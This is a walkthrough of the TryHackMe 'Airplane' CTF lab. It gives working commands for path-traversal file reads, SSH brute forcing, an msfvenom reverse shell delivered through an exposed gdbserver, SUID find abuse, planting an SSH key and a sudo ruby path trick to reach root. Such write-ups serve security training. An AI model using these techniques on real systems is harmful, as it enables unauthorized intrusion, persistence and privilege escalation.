Introduction
Detailed walkthroughs for Airplane CTF challenges on TryHackMe .
Tools Used
rustscan, ffuf, nessus, curl, nc, gdb, ssh-keygen, ssh
Enumeration
Lets start the process by mapping host-name to target IP address.
sudo echo "10.10.249.133 airplane.thm" >> /etc/hosts
Rustscan
Let’s start enumaration process using rustscan portscanner.
$ rustscan -a airplane.thm -- -sC -sV
Open 10.10.249.133:22
Open 10.10.249.133:6048
Open 10.10.249.133:8000
[~] Starting Script(s)
[>] Running script "nmap -vvv -p {{port}} {{ip}} -sC -sV" on ip 10.10.249.133
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 60 OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 b8:64:f7:a9:df:29:3a:b5:8a:58:ff:84:7c:1f:1a:b7 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCuy7X5e34bStIhDkjJIcUT3kqFt9fHoI/q8AaCCH6HqgOz2HC5GdcDiBN8W6JMoRIIDJO/9FHiFE+MNtESwOP9J+S348GOhUIsVhDux7caJiyJQElrKxXJgxA7DNUvVJNBUchhgGhFv/qCNbUYF8+uaTYc0o/HtvgVw+t/bxS6EO+OlAOpyAjUP5XZjGTyc4n4uCc8mYW6aQHXZR0t5lMaKkNJzXl5+kHxxxnKci6+Ao8vrlKshgIq25NErSqoeTs/wgBcPMkr5r++emLH+rDwmjrTvwrHb2/bKKUenvnbf9AZXbcN52nGthVi95kP6HaDGijXULjrRt2GCul99OmNhEQxJNtLmUnxpxA9ZhBEzMYe3z5EeIbLuA+E9yFSrR6nq2pagC2/qvVMJSAzD749AbwjtbcL8MOf+7DCT+SATY9VxBqtKep/9PDolKi5+prGH6gzfjCkj5YaFS2CvJeGlF/B1XBzd1ccm43Lc4Ad/F4kvQWwkHmpL38kDy4eWCE=
| 256 ad:61:3e:c7:10:32:aa:f1:f2:28:e2:de:cf:84:de:f0 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBLYVoN15q7ky/IIo3VNrL35GRCpppImVs7x+PPFRlqO+VcfQ8C+MR2zVEFS0wosQWQFXaCZiInQhWz9swfKN6J8=
| 256 a9:d8:49:aa:ee:de:c4:48:32:e4:f1:9e:2a:8a:67:f0 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIFIB0hj2IqNazZojgwv0jJr+ZnOF1RCzykZ7W3jKsuCb
6048/tcp open x11? syn-ack ttl 60
8000/tcp open http-alt syn-ack ttl 60 Werkzeug/3.0.2 Python/3.8.10
|_http-title: Did not follow redirect to http://airplane.thm:8000/?page=index.html
| http-methods:
|_ Supported Methods: OPTIONS HEAD GET
|_http-server-header: Werkzeug/3.0.2 Python/3.8.10
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.1 404 NOT FOUND
| Server: Werkzeug/3.0.2 Python/3.8.10
| Date: Sun, 04 Aug 2024 12:42:27 GMT
| Content-Type: text/html; charset=utf-8
| Content-Length: 207
| Connection: close
| <!doctype html>
| <html lang=en>
| <title>404 Not Found</title>
| <h1>Not Found</h1>
| <p>The requested URL was not found on the server. If you entered the URL manually please check your spelling and try again.</p>
| GetRequest:
| HTTP/1.1 302 FOUND
| Server: Werkzeug/3.0.2 Python/3.8.10
| Date: Sun, 04 Aug 2024 12:42:21 GMT
| Content-Type: text/html; charset=utf-8
| Content-Length: 269
| Location: http://airplane.thm:8000/?page=index.html
| Connection: close
| <!doctype html>
| <html lang=en>
| <title>Redirecting...</title>
| <h1>Redirecting...</h1>
| <p>You should be redirected automatically to the target URL: <a href="http://airplane.thm:8000/?page=index.html">http://airplane.thm:8000/?page=index.html</a>. If not, click the link.
| Socks5:
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
| "http://www.w3.org/TR/html4/strict.dtd">
| <html>
| <head>
| <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
| <title>Error response</title>
| </head>
| <body>
| <h1>Error response</h1>
| <p>Error code: 400</p>
| <p>Message: Bad request syntax ('
| ').</p>
| <p>Error code explanation: HTTPStatus.BAD_REQUEST - Bad request syntax or unsupported method.</p>
| </body>
|_ </html>
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
** Info **
port service
22 ssh
6048 unknown
8000 web application
OS : Linux
Here port 8000 is interesting.
airplane.thm:8000
redirects to airplane.thm:8000/?page=index.html
A simple web search give us the vulnerability information about the version Werkzeug/3.0.2 Python/3.8.10.
Lets try to exploit it using Werkzeug - ‘Debug Shell’ Command Execution .
$ python2 exploit.py airplane.thm 8000 10.10.10.1 1234
[-] Debug is not enabled
When used exploitdb result to make Debug Shell Command Execution, it failed. Lets proceed to next step.
Lets fuzz the fles/directories
$ ffuf -c -u http://airplane.thm:8000/FUZZ -w /usr/share/wordlists/dirb/big.txt
airplane [Status: 200, Size: 655, Words: 33, Lines: 36, Duration: 171ms]
airplane.thm:8000/airplane is just a simple animation, not useful.
ffuf -u http://airplane.thm:8000/ -H "HOST: FUZZ.airplane.thm" -w /usr/share/SecLists-master/Discovery/DNS/subdomains-top1million-5000.txt --mc 200
Checked vhosts but nothing interesting found.
Nessus

Nessus Web Application scaner and found LFI vulnerability.
curl http://airplane.thm:8000/?page=../../../../../../../../etc/passwd > passwd
$ grep /bin/bash passwd
root:x:0:0:root:/root:/bin/bash
carlos:x:1000:1000:carlos,,,:/home/carlos:/bin/bash
hudson:x:1001:1001::/home/hudson:/bin/bash
Found 3 usernames: root, carlos, hudson.
export filename=users.txt
echo root > $filename && echo carlos >> $filename && echo hudson >> $filename
Lets start brutforcing ssh with the usernames.
hydra -L users.txt -P /usr/share/wordlists/rockyou.txt airplane.thm ssh
No useful results found.
Lets use LFI to gather more information.
/proc/
$ curl http://airplane.thm:8000/?page=../../../../../../../../proc/self/environ --output -
LANG=en_US.UTF-8LC_ADDRESS=tr_TR.UTF-8LC_IDENTIFICATION=tr_TR.UTF-8LC_MEASUREMENT=tr_TR.UTF-8LC_MONETARY=tr_TR.UTF-8LC_NAME=tr_TR.UTF-8LC_NUMERIC=tr_TR.UTF-8LC_PAPER=tr_TR.UTF-8LC_TELEPHONE=tr_TR.UTF-8LC_TIME=tr_TR.UTF-8PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/binHOME=/home/hudsonLOGNAME=hudsonUSER=hudsonSHELL=/bin/bashINVOCATION_ID=b6661084f65743da8c323f7d0963e579JOURNAL_STREAM=9:20506
From USER=hudson in the above result, we confirmed that LFI is possible as user hudson.
$ curl http://airplane.thm:8000/?page=../../../../../../../../proc/self/cmdline --output -
/usr/bin/python3app.py
# The /proc/self/cmdline file in the Linux /proc filesystem contains the command-line arguments that were used to start the currently executing process.
The current process is executed by running /usr/bin/python3 app.py in the target system by victim user.
$ curl http://airplane.thm:8000/?page=../../../../../../../../proc/sched_debug --output - | grep airplane
runnable tasks:
S task PID tree-key switches prio wait-time sum-exec sum-sleep
-----------------------------------------------------------------------------------------------------------
t airplane 580 14.246406 5 120 0.000000 1.842503 0.000000 0 0 /autogroup-73
# using /proc/sched_debug to check for interesting running processes.
While checking the processes running in the system, found a process called airplane with PID:580.
$ curl http://airplane.thm:8000/?page=../../../../../../../../proc/580/cmdline --output -
/opt/airplane
Process airplane is started from /opt/airplane.
$ curl http://airplane.thm:8000/?page=../../../../../../../../proc/580/stat --output -
580 (airplane) t 531 580 531 0 -1 1073741824 132 0 0 0 0 0 0 0 20 0 1 0 1618 364544 1 18446744073709551615 93824992231424 93824992236021 140737488350208 0 0 0 0 4096 0 1 0 0 17 1 0 0 6 0 0 93824992247224 93824992247824 93824992251904 140737488350742 140737488350756 140737488350756 140737488351210 0
Checking the status of PID 580 (airplane) we got the parent process PID 531.
$ curl http://airplane.thm:8000/?page=../../../../../../../../proc/531/cmdline --output -
/usr/bin/gdbserver0.0.0.0:6048airplane
While checking the status of PID 531, we got that /usr/bin/gdbserver is being run in port 6048.
Exploitation
From Hacktricks: GdbServer we got some info about gdbserver, and exploitation techniques. Lets follow that.
nc -nvlp 4444
Start a netcat listener at port 4444.
# Update your local ip in the place of 10.10.10.1
msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.10.1 LPORT=4444 PrependFork=true -f elf -o binary.elf
chmod +x binary.elf
# install gdb if not exist using "sudo apt install gdb"
gdb binary.elf
# Set remote debuger target
target extended-remote airplane.thm:6048
# Upload elf file
remote put binary.elf /tmp/binary.elf
# Set remote executable file
set remote exec-file /tmp/binary.elf
# Execute reverse shell executable
run
# You should get your reverse-shell
This is the exploit command modified from Hacktricks:Gdbserver-exploit
. By running the above commands, got reverse shell as user hudson.
python3 -c 'import pty; pty.spawn("/bin/bash")'
^Z #(Ctrl+Z)
stty raw -echo && fg
export TERM=xterm
Got stable shell by running above commands.
$ find / -type f -perm -04000 -ls 2>/dev/null
262477 316 -rwsr-xr-x 1 carlos carlos 320160 Feb 18 2020 /usr/bin/find
While checking for SUID binary found a useful hit, we can run /usr/bin/find as user carlos. Lets use GTFOBins:find
to get the privilege of user carlos.
Lateral Movement
$ /usr/bin/find . -exec /bin/sh -p \; -quit # exploiting the SUID binary find
$ id
uid=1001(hudson) gid=1001(hudson) euid=1000(carlos) groups=1001(hudson)
Now we can run commands as user carlos. We dont have interactive shell now, lets use ssh for getting better shell.
ssh-keygen -t rsa -f id_rsa -b 4096 -C '' -N ''
Run the above command to generate a SSH key pair in local machine.
echo 'contents_of_id_rsa.pub' > /home/carlos/.ssh/authorized_keys
Run the above command in remote machine. This will make the key trusted for ssh connection.
ssh carlos@airplane.thm -i id_rsa
Running the above command we got ssh connection as user carlos with better shell.
Privilege Escalation
carlos@airplane:~$ id
uid=1000(carlos) gid=1000(carlos) groups=1000(carlos),27(sudo)
carlos@airplane:~$ sudo -l
Matching Defaults entries for carlos on airplane:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User carlos may run the following commands on airplane:
(ALL) NOPASSWD: /usr/bin/ruby /root/*.rb
From the above results we are able to run /usr/bin/ruby /root/*.rb as root using sudo command.
echo 'exec "/bin/sh"' > /tmp/exploit.rb
sudo /usr/bin/ruby /root/../tmp/exploit.rb
Created exploit.rb using hint from Hacktricks: ruby-sudo
. Here ../ means previous directory by 1 step. /root/../ is equal to / directory. Thus we can use the file /tmp/exploit.rb by the path /root/../tmp/exploit.rb. We got root access by running the above command.
cat /home/carlos/user.txt /root/root.txt
We got user and root flags by running the above commands.
Happy Hacking !!! 😎

